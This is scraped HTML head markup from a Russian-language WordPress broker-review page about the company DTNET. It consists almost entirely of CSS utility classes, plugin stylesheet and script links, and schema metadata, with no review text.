.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11354' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdtnet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdtnet%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/dtnet\/","headline":"Обзор брокерской компании DTNET","description":"Сегодня, котировки на биржевых рынках меняются всё быстрее, и поэтому, трейдинг и инвестиции – это две категории способные..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/dtnet\/","headline":"Обзор брокерской компании DTNET","description":"Сегодня, котировки на биржевых рынках меняются всё быстрее, и поэтому, трейдинг и инвестиции – это две категории способные...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
